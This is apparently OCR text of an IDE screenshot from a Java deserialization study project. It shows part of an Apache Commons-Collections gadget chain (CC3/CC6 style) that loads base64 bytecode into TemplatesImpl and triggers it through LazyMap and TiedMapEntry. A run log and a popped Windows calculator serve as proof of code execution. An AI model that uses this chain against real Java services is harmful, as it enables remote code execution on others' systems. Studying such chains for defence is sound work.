 main
java
org
example
CalcTemplatesImpl
CC1
CC1_LazyMap
CC3
CC6
HelloTemplatesImpl
resources
test
target
.gitignore
exec.bin
pom.xml
README.md
External Libraries
< 1.8.0_92 > C:\Program Files\Java\jdk1.8.0_92
Maven: commons-collections:commons-collections:3.2.1
Maven: xalan:serializer:2.7.2
Maven: xalan:xalan:2.7.2
Maven: xml-apis:xml-apis:1.3.04
Scratches and Consoles
77 "nKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGAAAAAAADAAEABwAIA" +
78 "AIACQAAABkAAAADAAAAAbEAAAABAAoAAAAGAAEAAAALAAsAAAAEAAEADAABAAcADQACAAkAAAAZAAA" +
79 "ABAAAAAGxAAAAAQAKAAAABgABAAAADwALAAAABAABAAwAAQAOAA8AAgAJAAAALgACAAEAAAAOKrcAA" +
80 "bgAAhIDtgAEV7EAAAABAAoAAAAOAAMAAAARAAQAEgANABMACwAAAAQAAQAQAAEAEQAAAAIAEg==");
81 TemplatesImpl calcTemp = new TemplatesImpl();
82 setFieldValue(calcTemp, fieldName: "_bytecodes", new byte[][] {CalcCode});
83 setFieldValue(calcTemp, fieldName: "_name", value: "CalcTemplatesImpl");
84 setFieldValue(calcTemp, fieldName: "_tfactory", new TransformerFactoryImpl());
85 Transformer[] transformers = new Transformer[]{
86 new ConstantTransformer(TrAXFilter.class),
87 new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{calcTemp})
88 };
89 ChainedTransformer transformerChain = new ChainedTransformer(transformers);
90
91 // CC6前半段,高版本jdk利用
92 Map lazyMap = LazyMap.decorate(new HashMap<>(),transformerChain);
93 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
94 Map tiedMap = new HashMap<>();
95 tiedMap.put(tiedMapEntry,"Exp");
96 HashSet hashSet = new HashSet( initialCapacity: 1);
97 hashSet.add(tiedMap);
98 lazyMap.remove( key: "key");
99
100 // 测试
101 ByteArrayOutputStream barr = new ByteArrayOutputStream();
Run: CC3
at java.util.HashMap.put(HashMap.java:611)
at org.example.CC3.main(CC3.java:95)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:106)
... 7 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 12 more
Process finished with exit code 1
Git Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 686 ms (moments ago)
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =